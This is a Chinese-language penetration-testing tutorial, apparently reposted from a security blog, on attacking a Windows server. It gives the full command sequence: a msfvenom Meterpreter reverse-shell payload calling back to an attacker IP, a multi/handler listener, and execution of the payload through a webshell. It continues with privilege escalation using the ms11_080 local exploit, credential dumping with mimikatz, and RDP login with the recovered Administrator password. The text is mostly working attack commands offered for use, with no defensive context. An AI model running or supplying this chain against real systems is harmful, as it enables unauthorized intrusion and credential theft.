Mimikatz是一款在内网渗透中,广泛使用的密码抓取神器。它类似于法国神器 getpass ,利用它我们可以在不修改和添加账户的情况下,直接获取管理员甚至域账户的密码。下面来简单演示下操作过程!

首先我们利用 msfvenom 来生成一个反弹shell程序。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.111 LPORT=4444 -f exe -o /root/2003.exe

![]()



同时,我们再来创建一个反弹处理进程。

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.111

exploit -j

![]() ??

??

然后我们来到 webshell 界面,将生成的 EXE 文件上传到可读可写目录,并执行该程序!



接着我们就可以在处理会话界面看到有两个反弹会话,这里我选择第一个。

sessions -i 1

到这里我们还不是系统权限,下面我们用溢出程序进行提权操作。



use exploit/windows/local/ms11_080_…..

set session 1

exploit

此时,我们使用 getuid 命令,就可以看到权限已经提升为 system 权限!

![]()



接着我们来载入 mimikatz 模块。

load mimikatz



使用 kerberos 来取得系统的账户密码信息。

最后,我们就可以使用 rdesktop 协议,来远程连接 3389 了!

rdesktop -f 192.168.1.115:3389 -u Administrator -p 2003

原创文章,转载请注明来源 即刻安全!

转载请注明:即刻安全 » 服务器提权及Mimikatz密码获取